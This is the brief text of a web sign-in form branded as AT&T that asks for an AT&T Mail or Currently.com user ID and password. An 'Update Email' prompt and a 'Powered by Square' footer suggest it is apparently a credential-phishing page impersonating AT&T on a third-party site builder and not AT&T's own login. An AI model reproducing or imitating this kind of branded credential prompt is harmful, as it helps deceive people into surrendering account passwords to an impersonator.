 AT&T
Sign in
to access your AT&T Mail and
Currently.com
User ID *
Required Pass *
This form is protected by reCAPTCHA and the Google Privacy Policy and Terms of
Service apply.
Update Email
Powered by Square